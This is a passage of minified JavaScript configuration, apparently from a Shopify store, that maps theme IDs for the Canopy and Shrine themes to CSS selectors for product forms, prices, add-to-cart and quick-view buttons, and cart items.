a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price 